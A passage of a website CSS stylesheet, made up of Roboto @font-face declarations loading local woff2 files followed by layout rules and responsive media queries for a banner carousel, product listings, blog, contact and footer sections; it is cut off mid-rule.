url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');unicode-range: U+0000R00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.caption {position: absolute;top: 30%;width: 100%;text-align: center;color: #fff;font-size: 20px;left: -1%;}.bannermain .owl-carousel1 .owl-dots {display: block;position: absolute;top: 85%;text-align: right !important;width: 85%;margin: 0 auto;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 90%;left: 0;left: 11%;}.bannermain .owl-nav .owl-prev {float: left;font-size: 0;}.bannermain .owl-nav .owl-next {float: right;background-image: url(/images/right.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) { body section.section-1 {margin-top: 0px;}body .video-box {width: unset !important;margin: 20px 0 10px 0;}body .video-box img {max-height: 100%;max-width: 100%;margin: 0 auto;}body .videos-back {display: none;}footer {background: #136243 !important;padding: 60px 15px 15px 15px;}body .tag-line {font-size: 10px;}body .backend {padding: 10px 15px 10px 15px;}body .prod_desc table, .prod_desc td {padding: 0 0 0 0;width: 30% !important;font-size: 13px;}body .prod_desc table, .prod_desc tr {padding: 0 0 0 0;width: 50% !important;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .no-paddis {margin-top: 40px;}body div#products-box {display: block;}body .nonee {display: block;}body .chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 11px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;padding-top: 10px;transition: 0.3s;padding-left: 0 !important;text-align: left;}body .col-md-3.pro {display: none;}body .chance-mainn-1 {max-width: 100%;height: 200px;position: relative;transition: 0.3s ease;border-bottom: 2px solid #ccc;}body .chance-pros-mainn {height: 260px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #9acdba;position: relative;}body .contactmain form {text-align: left;}body .p-b {border: none !important;}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {border: unset;z-index: 999;margin-bottom: 60px;}body .most-img {border: 1px solid #ccc;position: relative;height: 200px;}body ul.cus-social li a {display: block;width: 36px;text-align: center;height: 36px;line-height: 35px;float: left;padding-right: 15px;}body .contactmain {padding: 0 0 0px 0 !important;margin-top: 0;}body .col-md-6.back-colour {border: black;padding: 15px;}body .container.entry {height: unset;top: 20px;}body h2.info-info {padding-bottom: 0px;font-size: 22px;}body .col-md-5.PACK {height: 390px;background: unset;padding: 20px;border-top-right-radius: 10px;text-align: left;}body h2.contact-head {font-size: 22px;color: #0c6144;font-weight: 700;font-family: 'Roboto', sans-serif;padding-bottom: 20px;text-align: center;}body section.blogs-view-wrapper h2 {font-size: 18px;color: #000 !important;text-transform: capitalize;margin-top: 20px;}body section.blogs-view-wrapper h4 {font-size: 15px;color: #000 !important;text-transform: capitalize;}.blogs-view-wrapper .product-contact .col-md-12 {padding: 0;}body p.time {display: inline-block;font-size: 15px !important;font-weight: 600;color: #000 !important;}body section.blogs-view-wrapper p {font-size: 13px;color: #85838b !important;text-transform: capitalize;}body span.mast {display: inline-block;padding: 10px 10px 10px 0px;font-size: 15px;font-weight: 600;color: #858383;}body h2.title {font-size: 16px;}body .filter-box {border: unset;}body h3.cat-h3 {color: #0d4a92;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 16px;display: none;}body .product-contact {position: relative;height: 340px !important;top: 20px;z-index: -999;}body p.about-para {display: none;}body .owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 12px;}body .main-serv-inner-2 h4 {margin: 0 auto;font-size: 14px;}body .yinte-main-blogs-anchor a {font-size: 12px;}body p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px;transition: 0.3s !important;font-weight: 500;text-align: left;}body .yinte-main-blogs-2 h4 {margin: 10px 0px;color: #000;font-size: 14px;font-weight: 600;padding-right: 20px;transition: 0.3s;text-align: left;}body .main-serv-inner-imgg img {margin: 0 auto;}body .main-inner-serv.main {display: none;}body .subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;margin-top: 20px !important;margin: 0 auto;text-align: center;padding-left: 30px;padding-right: 30px;}body .custom-input-email {width: 100%;}body .bck {left: 0px;}body .back {border-radius: unset;padding-bottom: 0px;padding-top: 0px;background: unset !important;height: unset !important;position: unset;box-shadow: unset !important;margin-bottom: 30px;}body section.contactus {padding-top: 0px;padding-bottom: 0px;background-size: cover;padding-top: 0px;max-width: 1600px;margin: 0 auto;background-color: #0d4a92 !important;}body ul.view-pro-img li {width: 20%;float: left;margin-right: 5px;border: 1px solid #ccc;}body .product_secondary_images_container img {max-height: unset;max-width: 100%;padding: 0 2px;}body .product_secondary_images_container {margin: 0;height: 70px;}body ul.view-pro-img {margin-left: 15px;}body .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b4196;}body .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0px;}body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width: 100% !important;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;}body .caption2.animated.fadeInDown h2 {font-size: 15px;font-weight: 500;color: #fff;line-height: 17px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;border-radius: unset;margin-top: 40px;max-height: unset !important;min-height: unset !important;top: 0;left: 0;padding: 0px 30px 0 30px;box-shadow: unset !important;background-color: #fff !important;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {z-index: 999;}body .none{display:block;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {.videos-back {display: none;}body .video-box {margin: 20px 0 20px 0;}section.videos {padding: 0 0 0 0;}body .ff {padding: unset !important;}body .main-blogs img {width: 100%;}body .about-image {right: 0 !important;}body .product-button {text-align: center;margin: 0;}body .ab-ft h4 {font-size: 16px;}body .video-box-4 {max-width: 100% !important;margin: 0 auto;width: unset !important;margin-bottom: 10px;position: relative;left: 50px;margin-top: 20px;}body .video-box-41 {max-width: 100%;margin: 0 auto;padding: unset !important;width: unset !important;position: relative;left: 22px;}.video-box-42 img {margin: 0 auto;}body .video-box-42 {width: unset;float: unset;padding: 0;position: relative;left: 47px;margin-bottom: 20px;margin-top: 20px;}body .tab {display: none;}body .tab-tab {display: none;}body .services-services {float: unset;width: 100%;padding: 0 10px 0 10px;text-align: center;}body .ser-serrr {background: unset;background-color: #c90916;height: unset;padding: 10px 10px 10px 10px;}body .heading {margin-top: -40%;}body h2.ser-head {font-size: 22px;text-align: center;padding: 0;}body h2.serving {text-align: center;font-size: 22px;}.services-services {}.services-services {}body .services-sssdddd {text-align: center;}body h2.services-ser {text-align: center;font-size: 20px;padding: 0px 0 20px 0;}body .ser-lower {padding: 0 15px 0 15px;}body .sss {float: none;}body p.product-para {font-size: 14px;text-align: center;}body .chance-inner-wrapperr-view a {padding: 5px 10px 5px 10px;top: 50%;}body .product-button a {padding: 8px 10px 8px 10px;font-size: 14px;}body .main-serv-inner-2 p {font-size: 12px;}body .keqilblogs {padding: 0 10px 0 10px;top: 50%;}body p.descritopnss-blogs {text-align: left;padding: 10px 0 10px 0;font-size: 14px;}body .view-bbtn {text-align: left;}body .view-bbtn a {font-size: 14px;}body .view-bbtnn {text-align: left;}body .address {padding: 10px 10px 10px 10px;}body .address h5 {font-size: 14px;font-weight: 400;}body .ffc {height: unset;border: unset;}body p.news-news {font-size: 